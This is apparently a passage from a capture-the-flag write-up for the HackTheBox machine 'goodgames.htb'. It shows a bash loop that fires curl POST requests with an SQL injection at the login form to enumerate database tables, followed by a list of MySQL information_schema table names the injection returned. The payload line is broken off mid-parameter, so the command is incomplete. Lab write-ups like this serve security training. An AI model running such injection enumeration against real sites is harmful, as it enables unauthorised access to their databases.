 ❯ for i in $(seq 0 100); do echo "[+] Tabla número $i = $(curl -s -X POST http://goodgames.htb/login --data "emai
- -&password=fadsf")";done | grep "Welcome"
<h2 class="h4">Welcome ADMINISTRABLE_ROLE_AUTHORIZATIONS</h2>
<h2 class="h4">Welcome APPLICABLE_ROLES</h2>
<h2 class="h4">Welcome CHARACTER_SETS</h2>
<h2 class="h4">Welcome CHECK_CONSTRAINTS</h2>
<h2 class="h4">Welcome COLLATIONS</h2>
<h2 class="h4">Welcome COLLATION_CHARACTER_SET_APPLICABILITY</h2>
<h2 class="h4">Welcome COLUMNS</h2>
<h2 class="h4">Welcome COLUMNS_EXTENSIONS</h2>
<h2 class="h4">Welcome COLUMN_PRIVILEGES</h2>
<h2 class="h4">Welcome COLUMN_STATISTICS</h2>
<h2 class="h4">Welcome ENABLED_ROLES</h2>
<h2 class="h4">Welcome ENGINES</h2>
<h2 class="h4">Welcome EVENTS</h2>
<h2 class="h4">Welcome FILES</h2>
<h2 class="h4">Welcome INNODB_BUFFER_PAGE</h2>
<h2 class="h4">Welcome INNODB_BUFFER_PAGE_LRU</h2>
<h2 class="h4">Welcome INNODB_BUFFER_POOL_STATS</h2>
<h2 class="h4">Welcome INNODB_CACHED_INDEXES</h2>
<h2 class="h4">Welcome INNODB_CMP</h2>
<h2 class="h4">Welcome INNODB_CMPMEM</h2>
<h2 class="h4">Welcome INNODB_CMPMEM_RESET</h2>
<h2 class="h4">Welcome INNODB_CMP_PER_INDEX</h2>
<h2 class="h4">Welcome INNODB_CMP_PER_INDEX_RESET</h2>
<h2 class="h4">Welcome INNODB_CMP_RESET</h2>
<h2 class="h4">Welcome INNODB_COLUMNS</h2>
<h2 class="h4">Welcome INNODB_DATAFILES</h2>
<h2 class="h4">Welcome INNODB_FIELDS</h2>
<h2 class="h4">Welcome INNODB_FOREIGN</h2>
<h2 class="h4">Welcome INNODB_FOREIGN_COLS</h2>
<h2 class="h4">Welcome INNODB_FT_BEING_DELETED</h2>
<h2 class="h4">Welcome INNODB_FT_CONFIG</h2>
<h2 class="h4">Welcome INNODB_FT_DEFAULT_STOPWORD</h2>
<h2 class="h4">Welcome INNODB_FT_DELETED</h2>
<h2 class="h4">Welcome INNODB_FT_INDEX_CACHE</h2>
<h2 class="h4">Welcome INNODB_FT_INDEX_TABLE</h2>
<h2 class="h4">Welcome INNODB_INDEXES</h2>
<h2 class="h4">Welcome INNODB_METRICS</h2>
<h2 class="h4">Welcome INNODB_SESSION_TEMP_TABLESPACES</h2>
<h2 class="h4">Welcome INNODB_TABLES</h2>
<h2 class="h4">Welcome INNODB_TABLESPACES</h2>